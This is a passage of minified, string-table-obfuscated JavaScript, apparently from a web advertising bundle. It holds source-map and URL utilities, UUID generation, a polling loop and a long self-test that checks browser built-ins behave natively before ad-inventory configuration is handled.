s,this[e(684)]=new s,this[e(3594)]=new a,this[e(2027)]=null}c[r(1210)][r(3590)]=3,c[r(2393)]=function(t,e){const n=r;var o=t[n(2901)],s=new c(Object[n(2364)](e||{},{file:t[n(2446)],sourceRoot:o}));return t[n(3153)]((function(t){const e=n;var r={generated:{line:t[e(965)],column:t[e(2040)]}};null!=t[e(2226)]&&(r[e(2226)]=t[e(2226)],null!=o&&(r[e(2226)]=i[e(3114)](o,r[e(2226)])),r[e(642)]={line:t[e(543)],column:t[e(1703)]},null!=t[e(2976)]&&(r[e(2976)]=t[e(2976)])),s[e(729)](r)})),t[n(2723)][n(956)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3114)](o,e)),s[r(1565)][r(1784)](a)||s[r(1565)][r(1742)](a);var c=t[r(987)](e);null!=c&&s[r(979)](e,c)})),s},c[r(1210)][r(729)]=function(t){const e=r;var n=i[e(842)](t,e(879)),o=i[e(842)](t,e(642),null),s=i[e(842)](t,e(2226),null),a=i[e(842)](t,e(2976),null);(this[e(560)]||!1!==this[e(3645)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1565)][e(1784)](s)||this[e(1565)][e(1742)](s)),null!=a&&(a=String(a),this[e(684)][e(1784)](a)||this[e(684)][e(1742)](a)),this[e(3594)][e(1742)]({generatedLine:n[e(1658)],generatedColumn:n[e(2734)],originalLine:null!=o&&o[e(1658)],originalColumn:null!=o&&o[e(2734)],source:s,name:a}))},c[r(1210)][r(979)]=function(t,e){const n=r;var o=t;null!=this[n(1758)]&&(o=i[n(3114)](this[n(1758)],o)),null!=e?(this[n(2027)]||(this[n(2027)]=Object[n(2819)](null)),this[n(2027)][i[n(386)](o)]=e):this[n(2027)]&&(delete this[n(2027)][i[n(386)](o)],0===Object[n(438)](this[n(2027)])[n(3186)]&&(this[n(2027)]=null))},c[r(1210)][r(751)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2446)])throw new Error(o(675));a=t[o(2446)]}var c=this[o(1758)];null!=c&&(a=i[o(3114)](c,a));var l=new s,u=new s;this[o(3594)][o(3050)]((function(e){const r=o;if(e[r(2226)]===a&&null!=e[r(543)]){var s=t[r(1903)]({line:e[r(543)],column:e[r(1703)]});null!=s[r(2226)]&&(e[r(2226)]=s[r(2226)],null!=n&&(e[r(2226)]=i[r(577)](n,e[r(2226)])),null!=c&&(e[r(2226)]=i[r(3114)](c,e[r(2226)])),e[r(543)]=s[r(1658)],e[r(1703)]=s[r(2734)],null!=s[r(2976)]&&(e[r(2976)]=s[r(2976)]))}var d=e[r(2226)];null==d||l[r(1784)](d)||l[r(1742)](d);var h=e[r(2976)];null==h||u[r(1784)](h)||u[r(1742)](h)}),this),this[o(1565)]=l,this[o(684)]=u,t[o(2723)][o(956)]((function(e){const r=o;var s=t[r(987)](e);null!=s&&(null!=n&&(e=i[r(577)](n,e)),null!=c&&(e=i[r(3114)](c,e)),this[r(979)](e,s))}),this)},c[r(1210)][r(3645)]=function(t,e,n,o){const i=r;if(e&&i(613)!=typeof e[i(1658)]&&i(613)!=typeof e[i(2734)]){var s=i(1495);if(this[i(1115)])return i(726)!=typeof console&&console[i(609)]&&console[i(609)](s),!1;throw new Error(s)}if((!(t&&i(1658)in t&&i(2734)in t&&t[i(1658)]>0&&t[i(2734)]>=0)||e||n||o)&&!(t&&i(1658)in t&&i(2734)in t&&e&&i(1658)in e&&i(2734)in e&&t[i(1658)]>0&&t[i(2734)]>=0&&e[i(1658)]>0&&e[i(2734)]>=0&&n)){if(s=i(916)+JSON[i(520)]({generated:t,source:n,original:e,name:o}),this[i(1115)])return i(726)!=typeof console&&console[i(609)]&&console[i(609)](s),!1;throw new Error(s)}},c[r(1210)][r(1325)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3594)][t(3398)](),g=0,w=p[t(3186)];g<w;g++){if(e="",(n=p[g])[t(965)]!==l)for(c=0;n[t(965)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3478)](n,p[g-1]))continue;e+=","}e+=o[t(2168)](n[t(2040)]-c),c=n[t(2040)],null!=n[t(2226)]&&(a=this[t(1565)][t(2005)](n[t(2226)]),e+=o[t(2168)](a-m),m=a,e+=o[t(2168)](n[t(543)]-1-d),d=n[t(543)]-1,e+=o[t(2168)](n[t(1703)]-u),u=n[t(1703)],null!=n[t(2976)]&&(s=this[t(684)][t(2005)](n[t(2976)]),e+=o[t(2168)](s-h),h=s)),f+=e}return f},c[r(1210)][r(1188)]=function(t,e){const n=r;return t[n(2187)]((function(t){const r=n;if(!this[r(2027)])return null;null!=e&&(t=i[r(3114)](e,t));var o=i[r(386)](t);return Object[r(1210)][r(3161)][r(3453)](this[r(2027)],o)?this[r(2027)][o]:null}),this)},c[r(1210)][r(2236)]=function(){const t=r;var e={version:this[t(3590)],sources:this[t(1565)][t(3398)](),names:this[t(684)][t(3398)](),mappings:this[t(1325)]()};return null!=this[t(1657)]&&(e[t(2446)]=this[t(1657)]),null!=this[t(1758)]&&(e[t(2901)]=this[t(1758)]),this[t(2027)]&&(e[t(1854)]=this[t(1188)](e[t(2723)],e[t(2901)])),e},c[r(1210)][r(2924)]=function(){const t=r;return JSON[t(520)](this[t(2236)]())},e.x=c},9155:(t,e)=>{const n=a1P;e[n(842)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3186)])return r;throw new Error('"'+e+o(2857))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(809)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3401)]&&(r+=t[e(3401)]+":"),r+="//",t[e(3136)]&&(r+=t[e(3136)]+"@"),t[e(1975)]&&(r+=t[e(1975)]),t[e(1330)]&&(r+=":"+t[e(1330)]),t[e(2306)]&&(r+=t[e(2306)]),r}e[n(2308)]=i,e[n(2365)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2306)])return t;o=a[r(2306)]}for(var c=e[r(447)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2005)]("/",u))){l[r(1212)](o[r(3219)](u));break}for(l[r(1212)](o[r(3219)](u,d));d<o[r(3186)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(3186)]-1;d>=0;d--)"."===(h=l[d])?l[r(1265)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1265)](d+1,m),m=0):(l[r(1265)](d,2),m--));return""===(o=l[r(577)]("/"))&&(o=c?"/":"."),a?(a[r(2306)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3186)];r++)if(c[r][e(1143)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2199)]}var i=a(t);return c[e(3035)]({input:t,result:i}),c[e(3186)]>32&&c[e(1817)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2306)]||"/"),a&&!a[r(3401)])return c&&(a[r(3401)]=c[r(3401)]),s(a);if(a||e[r(809)](o))return e;if(c&&!c[r(1975)]&&!c[r(2306)])return c[r(1975)]=e,s(c);var u="/"===e[r(942)](0)?e:l(t[r(891)](/\/+$/,"")+"/"+e);return c?(c[r(2306)]=u,s(c)):u}e[n(2870)]=l,e[n(577)]=u,e[n(447)]=function(t){const e=n;return"/"===t[e(942)](0)||r[e(2190)](t)},e[n(3114)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(891)](/\/$/,"");for(var o=0;0!==e[r(2005)](t+"/");){var i=t[r(3515)]("/");if(i<0)return e;if((t=t[r(3219)](0,i))[r(809)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(577)](r(2668))+e[r(3146)](t[r(3186)]+1)};var d=!(n(354)in Object[n(2819)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(3186)];if(r<9)return!1;if(95!==t[e(1688)](r-1)||95!==t[e(1688)](r-2)||111!==t[e(1688)](r-3)||116!==t[e(1688)](r-4)||111!==t[e(1688)](r-5)||114!==t[e(1688)](r-6)||112!==t[e(1688)](r-7)||95!==t[e(1688)](r-8)||95!==t[e(1688)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1688)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(386)]=d?h:function(t){return m(t)?"$"+t:t},e[n(473)]=d?h:function(t){const e=n;return m(t)?t[e(3219)](1):t},e[n(895)]=function(t,e,r){const o=n;var i=f(t[o(2226)],e[o(2226)]);return 0!==i||0!=(i=t[o(543)]-e[o(543)])||0!=(i=t[o(1703)]-e[o(1703)])||r||0!=(i=t[o(2040)]-e[o(2040)])||0!=(i=t[o(965)]-e[o(965)])?i:f(t[o(2976)],e[o(2976)])},e[n(2297)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(543)]-e[o(543)])||0!=(i=t[o(1703)]-e[o(1703)])||r||0!=(i=t[o(2040)]-e[o(2040)])||0!=(i=t[o(965)]-e[o(965)])?i:f(t[o(2976)],e[o(2976)])},e[n(977)]=function(t,e,r){const o=n;var i=t[o(965)]-e[o(965)];return 0!==i||0!=(i=t[o(2040)]-e[o(2040)])||r||0!==(i=f(t[o(2226)],e[o(2226)]))||0!=(i=t[o(543)]-e[o(543)])||0!=(i=t[o(1703)]-e[o(1703)])?i:f(t[o(2976)],e[o(2976)])},e[n(1156)]=function(t,e,r){const o=n;var i=t[o(2040)]-e[o(2040)];return 0!==i||r||0!==(i=f(t[o(2226)],e[o(2226)]))||0!=(i=t[o(543)]-e[o(543)])||0!=(i=t[o(1703)]-e[o(1703)])?i:f(t[o(2976)],e[o(2976)])},e[n(3478)]=function(t,e){const r=n;var o=t[r(965)]-e[r(965)];return 0!==o||0!=(o=t[r(2040)]-e[r(2040)])||0!==(o=f(t[r(2226)],e[r(2226)]))||0!=(o=t[r(543)]-e[r(543)])||0!=(o=t[r(1703)]-e[r(1703)])?o:f(t[r(2976)],e[r(2976)])},e[n(1402)]=function(t){const e=n;return JSON[e(2015)](t[e(891)](/^\)]}'[^\n]*\n/,""))},e[n(3596)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3186)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(357));if(a[o(2306)]){var c=a[o(2306)][o(3515)]("/");c>=0&&(a[o(2306)]=a[o(2306)][o(509)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1P;return(e=(0,r.A)(e))in t?Object[o(2388)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1P;if(n(414)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(610)]];if(void 0!==o){var i=o[n(3453)](t,e||n(1185));if(n(414)!=(0,r.A)(i))return i;throw new TypeError(n(2033))}return(n(802)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1P;var n=(0,o.A)(t,e(802));return e(823)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1P;return(r=e(1702)==typeof Symbol&&e(823)==typeof Symbol[e(2850)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1702)==typeof Symbol&&t[n(1222)]===Symbol&&t!==Symbol[n(1210)]?n(823):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>o});const o={randomUUID:r(726)!=typeof crypto&&crypto[r(2798)]&&crypto[r(2798)][r(790)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1P;if(!r){if(t(726)==typeof crypto||!crypto[t(1821)])throw new Error(t(825));r=crypto[t(1821)][t(790)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(1212)]((t+256)[r(2924)](16)[r(3219)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(1116)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1P;if(r.A[s(2798)]&&!e&&!t)return r.A[s(2798)]();const a=(t=t||{})[s(1679)]||(t[s(1149)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},P={};function F(t){const e=a1P;var n=P[t];if(void 0!==n)return n[e(2808)];var r=P[t]={exports:{}};return C[t](r,r[e(2808)],F),r[e(2808)]}F.d=(t,e)=>{const n=a1P;for(var r in e)F.o(e,r)&&!F.o(t,r)&&Object[n(2388)](t,r,{enumerable:!0,get:e[r]})},F.g=function(){const t=a1P;if(t(414)==typeof globalThis)return globalThis;try{return this||new Function(t(3400))()}catch(e){if(t(414)==typeof window)return window}}(),F.o=(t,e)=>Object[KI(1210)][KI(3161)][KI(3453)](t,e),F.r=t=>{const e=KI;e(726)!=typeof Symbol&&Symbol[e(1533)]&&Object[e(2388)](t,Symbol[e(1533)],{value:e(2353)}),Object[e(2388)](t,e(3547),{value:!0})};var y={};(()=>{"use strict";const t=KI;var e=F(8599),n=F(2190),r=F(8484),o=F(8486),i=F(7359);class s{constructor(t){const e=a1P;this[e(2935)]=t,(0,i.A)(this,e(2789),void 0),(0,i.A)(this,e(2513),void 0),(0,i.A)(this,e(3062),void 0)}[t(3049)](){this[t(2832)]()}[t(2832)](){const e=t;try{if(!this[e(2935)]())return}catch(t){return t instanceof Error?o.A[e(2488)](t,e(1510)[e(437)](t[e(2363)]),t[e(561)]):(o.A[e(2488)](t,e(681)[e(437)](t[e(2924)]()),t[e(561)]),t=new Error(t[e(2924)]())),void o.A[e(2846)](e(853),e(1958)+t[e(2924)]())}let n=100;this[e(2513)]!==document[e(953)][e(3202)]&&(this[e(2513)]=document[e(953)][e(3202)],this[e(2789)]=(new Date)[e(1344)]()),this[e(3062)]!==window[e(2983)]&&(this[e(3062)]=window[e(2983)],this[e(2789)]=(new Date)[e(1344)]()),(new Date)[e(1344)]()-this[e(2789)]>6e4&&(n=1001),window[e(707)]((()=>this[e(2832)]()),n)}}var a=F(9857),c=F(7177),l=F(4273),u=F(129),d=F(4622),h=F(4838);const m=function(e,n,r){const o=t;let i=arguments[o(3186)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(489),e],["as",n],[o(3202),r]]);i&&s[o(3138)](o(894),"");const a=document[o(1468)](o(1624));s[o(956)](((t,e)=>a[o(2941)](e,t))),document[o(1217)][o(565)](a)},f=e=>{const n=t,r=document[n(1468)](n(1624));r[n(489)]=n(3076),r[n(3202)]=e,document[n(1217)][n(565)](r)};var p=F(7815),g=F(5027),w=F(8105),b=F(7020);const v=(e,n)=>{const r=t;if(r(802)!=typeof e||r(802)!=typeof n)return!1;const o=e[r(3186)],i=n[r(3186)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},y=(e,n)=>{const r=t;if(r(802)!=typeof e||r(802)!=typeof n)return-1;const o=e[r(3186)],i=n[r(3186)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(3186)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3186)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var x=F(1129);const k=async function(e){const n=t;let r,o=arguments[n(3186)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(3186)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(3186)];++t)try{return await e()}catch(e){if(t===o[n(3186)]){r=e;break}i&&i(t+1,e),void 0===window[n(1340)]?await(0,x.y)(o[t]):await(0,x.$)(o[t])}throw new Error(r)};var A=F(6),_=F(536),E=F(1849);const S=[[t(628)],[t(503)],[t(2799),t(493)],[t(2799),t(508)],[t(2799),t(1210),t(1106)],[t(2799),t(1210),t(2430)],[t(2799),t(1210),t(3127)],[t(2799),t(1210),t(2845)],[t(2799),t(1210),t(1869)],[t(2799),t(1210),t(956)],[t(2799),t(1210),t(468)],[t(2799),t(1210),t(577)],[t(2799),t(1210),t(2187)],[t(2799),t(1210),t(1212)],[t(2799),t(1210),t(2764)],[t(2799),t(1210),t(2540)],[t(2799),t(1210),t(3064)],[t(2799),t(1210),t(882)],[t(3568)],[t(657)],[t(1795)],[t(381)],[t(303)],[t(3581)],[t(2291),t(1210),t(3528)],[t(2291),t(1210),t(2825)],[t(2291),t(1210),t(2796)],[t(3103),t(1210),t(1882)],[t(1419),t(3262)],[t(1419),t(1210),t(1344)],[t(2345)],[t(733)],[t(3031)],[t(3208),t(1711)],[t(3208),t(1737)],[t(3208),t(698)],[t(3208),t(2426)],[t(3208),t(3297)],[t(3208),t(1468)],[t(3208),t(3422)],[t(3208),t(2910)],[t(3208),t(541)],[t(3208),t(370)],[t(3208),t(1942)],[t(3208),t(2439)],[t(3208),t(1217),t(565)],[t(3208),t(1217),t(423)],[t(3208),t(3323)],[t(3208),t(1166)],[t(3208),t(1743)],[t(3208),t(2045)],[t(3208),t(1654)],[t(3208),t(296)],[t(3208),t(741)],[t(3208),t(2532)],[t(2205),t(1210),t(370)],[t(2205),t(1210),t(1743)],[t(2205),t(1210),t(2045)],[t(1335),t(1210),t(3651)],[t(2536),t(1210),t(1742)],[t(2536),t(1210),t(2426)],[t(2536),t(1210),t(1060)],[t(1267),t(1210),t(2115)],[t(1267),t(1210),t(428)],[t(1267),t(1210),t(1525)],[t(1267),t(1210),t(2441)],[t(1267),t(1210),t(3223)],[t(1267),t(1210),t(1331)],[t(1267),t(1210),t(1060)],[t(1267),t(1210),t(1827)],[t(1267),t(1210),t(2941)],[t(1267),t(1210),t(1914)],[t(1267),t(1210),t(939)],[t(893)],[t(382)],[t(1189),t(1210),t(2363)],[t(1288)],[t(458),t(1210),t(981)],[t(458),t(1210),t(2470)],[t(1842),t(1210),t(628)],[t(1842),t(1210),t(2736)],[t(3452)],[t(3270)],[t(3108)],[t(2133),t(1210),t(1107)],[t(2133),t(1210),t(3453)],[t(3069)],[t(1236),t(1210),t(2751)],[t(2118)],[t(2572)],[t(1349)],[t(2379)],[t(494)],[t(312)],[t(1209)],[t(758)],[t(3077)],[t(1418)],[t(2643)],[t(3211)],[t(339)],[t(1312),t(2015)],[t(1312),t(520)],[t(805),t(1210),t(956)],[t(805),t(1210),t(2751)],[t(805),t(1210),t(3138)],[t(973),t(1641)],[t(973),t(3700)],[t(973),t(1264)],[t(973),t(537)],[t(973),t(1679)],[t(2087)],[t(1427),t(1210),t(2918)],[t(665),t(3493)],[t(665),t(1352)],[t(665),t(431)],[t(3008),t(1210),t(565)],[t(3008),t(1210),t(3214)],[t(3008),t(1210),t(3683)],[t(799),t(1210),t(956)],[t(3551),t(2311)],[t(2601),t(596)],[t(2601),t(1692)],[t(2601),t(1310)],[t(2601),t(438)],[t(2601),t(1210),t(2924)],[t(1166)],[t(416)],[t(2395)],[t(2900)],[t(2979)],[t(2311)],[t(3562),t(3558)],[t(2918)],[t(2834),t(3285)],[t(2834),t(1210),t(1067)],[t(2834),t(1210),t(620)],[t(2834),t(1210),t(3123)],[t(2834),t(1933)],[t(2834),t(449)],[t(2834),t(1788)],[t(3357),t(1210),t(3028)],[t(3357),t(1210),t(2190)],[t(2736)],[t(1865)],[t(1340)],[t(2116),t(1210),t(2373)],[t(2116),t(1210),t(2036)],[t(530)],[t(2983)],[t(1585)],[t(3634)],[t(707)],[t(3375),t(1167)],[t(3375),t(1210),t(1688)],[t(3375),t(1210),t(437)],[t(3375),t(1210),t(3172)],[t(3375),t(1210),t(468)],[t(3375),t(1210),t(2005)],[t(3375),t(1210),t(809)],[t(3375),t(1210),t(2147)],[t(3375),t(1210),t(891)],[t(3375),t(1210),t(3219)],[t(3375),t(1210),t(484)],[t(3375),t(1210),t(645)],[t(3375),t(1210),t(1116)],[t(3375),t(1210),t(1308)],[t(654)],[t(296),t(1712)],[t(296),t(1810)],[t(1564),t(1210),t(350)],[t(1564),t(1210),t(2751)],[t(1564),t(1210),t(3138)],[t(2154),t(1210),t(1166)],[t(2154),t(1210),t(1778)]];function z(){const e=t;let n=arguments[e(3186)]>0&&void 0!==arguments[0]?arguments[0]:window;U(n,arguments[e(3186)]>1&&void 0!==arguments[1]&&arguments[1])}let M="";const U=function(){const e=t;let n=arguments[e(3186)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3186)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}M=e(2383);for(const l of S)if(c(l)){let u=e(3448);for(const d of l)u+="."+d;P(u)}}M=e(3118),e(1702)!=typeof n[e(1419)][e(3262)]&&P(e(1684)),e(613)!=typeof n[e(1419)][e(3262)]()&&P(e(875));{M=e(962);const h=new(n[e(2154)]),m=()=>{};h[e(3469)]=m,h[e(3469)]!==m&&P(e(3559))}{M=e(662);const f=n[e(3208)][e(1468)](e(499))[e(693)];f[e(2796)](e(1364),e(855)),e(855)!==f[e(3528)](e(1364))&&P(e(1377)),f[e(2825)](e(1364)),f[e(3528)](e(1364))&&P(e(1484))}const o=n[e(3208)][e(1468)](e(499)),i=n[e(3208)][e(1468)](e(2962));i[e(3435)]=e(687);const s=n[e(3208)][e(1468)](e(1624)),a=n[e(3208)][e(1468)](e(1165));{M=e(1452),o&&i&&s&&a&&n[e(3208)][e(1468)](e(2151))||P(),M=e(3450),(n[e(339)](document[e(1242)][e(2307)])||n[e(339)](document[e(1242)][e(2538)]))&&P(),M=e(1338),[o,i,s,a][e(956)]((t=>{const r=e;n[r(3208)][r(1217)][r(565)](t);let o=!1;n[r(3208)][r(1217)][r(2227)][r(956)]((e=>{e===t&&(o=!0)})),o||P(r(2227)),n[r(3208)][r(1217)][r(423)](t)})),M=e(542);const p=w.A[e(2392)]();o.id=p,o[e(1216)][e(1742)](p),n[e(3208)][e(1217)][e(565)](o),o!==n[e(3208)][e(370)](p)&&P(e(2737)),o!==n[e(3208)][e(1942)](p)[0]&&P(e(2514)),o!==n[e(3208)][e(1743)]("#"[e(437)](p))&&P(e(2908)),o!==n[e(3208)][e(2045)]("#"[e(437)](p))[0]&&P(e(3096)),o[e(1216)][e(2426)](p)||P(e(388)),o[e(1216)][e(1060)](p),o[e(1216)][e(2426)](p)&&P(e(1986)),M=e(2405),n[e(3208)][e(1217)][e(565)](s),s[e(2941)](e(489),e(924)),s[e(2941)](e(3074),e(1019)),0===n[e(3208)][e(1217)][e(2439)](e(1624))[e(3186)]&&P(e(2881));try{o[e(1060)](),s[e(1060)]()}catch(g){P(e(2144))}n[e(3208)][e(1217)][e(2426)](s)&&P(e(1060)),M=e(2142);try{n[e(3208)][e(3323)]}catch(b){P(e(2724))}}{M=e(1525);const v=o[e(1525)]();e(613)!=typeof(v[e(1716)]+v[e(654)]+v[e(2576)]+v[e(2598)]+v[e(1364)]+v[e(934)])&&P(e(1525)),M=e(3619);const x=n[e(3208)][e(1468)](e(499));o[e(565)](x),x[e(3619)]!==o&&P(e(565)),M=e(423),o[e(423)](x),0!==o[e(1351)]&&P(e(423)),M=e(1772);const k=(t,n)=>{const r=e,o=w.A[r(2392)]();t[r(2941)](n,o),t[r(2115)](n)!==o&&P(r(2941)),t[r(1827)](n),t[r(2115)](n)&&P(r(1827))};[o,i,a][e(956)]((t=>{const n=e;k(t,n(1009)),k(t,n(2054))})),M=e(1786),e(499)!==o[e(2599)][e(1116)]()&&P(e(499)),e(2962)!==i[e(2599)][e(1116)]()&&P(e(2962)),e(1165)!==a[e(2599)][e(1116)]()&&P(e(1165))}if(M=e(3448),r&&n[e(654)]!==n){const _=n[e(3108)];_&&Array[e(493)](n[e(2900)][e(3208)][e(2045)](e(2029)))[e(468)](_)||P(e(3108));try{_[e(2746)]!==n&&P(e(2038))}catch(E){P(e(2411))}try{const z=w.A[e(2392)]();n[e(3588)]={},n[e(3588)][e(3299)]=()=>z,n[e(3588)][e(3299)]()!==z&&P(e(582))}catch(U){P(e(2149))}}{M=e(1437);const C={inventory_name:w.A[e(2392)](),inventories_key:w.A[e(2392)]()},N=e(2970)[e(437)](C[e(2627)],e(490))[e(437)](C[e(3332)],e(2454)),I={"apply-ratio":1};I[C[e(2627)]]=[{id:C[e(3332)],width:160,height:600,position:{selector:e(2055),"position-rule":e(1293),"insert-rule":[]},"original-ads":[{selector:e(2155)}],attributes:[]}],T(n[e(1312)][e(2015)](N),I,n)||P(e(3109));const L=e(1039),O={type:e(1508),marshalled:e(2705)};T(n[e(1312)][e(2015)](L),O,n)||P(e(868)),M=e(349);let j=!1;for(let X=0;X<100;X++)if(n[e(973)][e(1679)]()!=n[e(973)][e(1679)]()){j=!0;break}j||P(),M=e(641);const W={},F=w.A[e(2392)](),R=w.A[e(2392)]();W[F]=R,n[e(2601)][e(438)](W)[0]===F&&W[F]===R||P(),M=e(3201);const H=new(n[e(3357)])(e(2875));H[e(2190)](e(2771))&&!H[e(2190)](e(1125))||P(),M=e(2377);const D=e(802);D[e(645)](e(1912))||P(e(645)),D[e(468)](e(1951))||P(e(468)),D[e(3172)](e(3521))||P(e(3172)),"st"!==D[e(484)]("r")[0]&&P(e(484)),"s"!==D[e(942)](0)&&P(e(942)),115!==D[e(1688)](0)&&P(e(1688)),e(3331)!==D[e(891)](/tr/g,"p")&&P(e(891));let q="";try{q=n[e(665)][e(431)]}catch(J){P(e(1517))}q[e(468)]("/1")!==(t=>{const n=e;if(n(802)!=typeof t)return!1;const r=t[n(3186)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(3186)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(q)&&P(e(468));{const Y=(t,n)=>{const r=e,o=t[r(484)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=y(i,e);-1!==t;t=y(i,e))o[n(1212)](i[n(3219)](0,t)),i=i[n(3219)](t+e[n(3186)]);return o[n(1212)](i),o})(t,n);if(o[r(3186)]!==i[r(3186)])return!1;for(let t=0;t<o[r(3186)];t++)if(o[t]!==i[t])return!1;return!0},G=[{target:navigator[e(431)],key:"/"},{target:navigator[e(431)],key:"/"},{target:navigator[e(431)],key:e(1201)},{target:navigator[e(431)],key:e(553)}];for(const{target:Q,key:K}of G)Y(Q,K)||P(e(484))}M=e(1625);let V=!1;try{throw new(n[e(1189)])(e(2488))}catch($){V=!0}V||P(e(1132)),M=e(1306);try{n[e(3448)][e(3568)],n[e(3448)][e(1795)]}catch(tt){P(e(1e3))}const Z=w.A[e(2392)](),B=n[e(1795)](Z);Z!==n[e(3568)](B)&&P(e(1306)),M=e(1739),n[e(3069)](o)instanceof n[e(2291)]||P(e(3069)),M=e(1980),n[e(665)][e(431)]||P(e(2051)),M=e(2311),728!==n[e(2311)](e(551))&&P(e(2311)),M=e(2472),(isNaN(n[e(530)])||e(613)!=typeof n[e(530)]||isNaN(n[e(2983)])||e(613)!=typeof n[e(2983)])&&P(e(2472)),M=e(1728);try{let et=0,nt=A.z;(0,A.c)((()=>{const t=e;et=w.A[t(1836)](1,100)})),0!==et&&nt!==A.z||P(e(3412)),et=0,nt=A.z,async function(){const t=e;et=w.A[t(1836)](1,100)}(),0===et&&P(e(1728))}catch(rt){P(e(3412))}}try{M=e(2799);const ot=Math[e(1679)](),it=Math[e(1679)](),st=[ot,it];st[e(2540)](),st[0]===it&&st[1]===ot||P(e(2540))}catch(at){P(e(2540))}{M=e(2601);const ct=[[n,e(953)],[n,e(2601)],[n,e(665)],[{keyval:1},e(487)]];let lt=!1;for(const[ut,dt]of ct)if(n[e(2601)][e(1310)](ut,dt)){lt=!0;break}lt||P(e(1310))}{M=e(587);const ht=window[e(2570)],mt=Symbol(e(2002)),ft={cmd:{push:()=>mt}};window[e(2570)]=ft,window[e(2570)]!==ft&&P(e(2515)),window[e(2570)][e(760)]!==ft[e(760)]&&P(e(1981)),window[e(2570)][e(760)][e(1212)]!==ft[e(760)][e(1212)]&&P(e(1826)),window[e(2570)][e(760)][e(1212)]()!==mt&&P(e(3312)),window[e(2570)]=ht}},P=e=>{const n=t,r=n(3139)[n(437)](e,n(1976))[n(437)](M);throw console[n(2488)](r),r},T=function(e,n){const r=t;let o=arguments[r(3186)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(414)!=typeof e&&r(414)!=typeof n)return e===n;if((e instanceof o[r(2799)]||e instanceof Array)!=(n instanceof o[r(2799)]||n instanceof Array))return!1;if(e instanceof o[r(2799)]||e instanceof Array){if(o[r(2601)][r(438)](e)[r(3186)]!==o[r(2601)][r(438)](n)[r(3186)])return!1;for(let 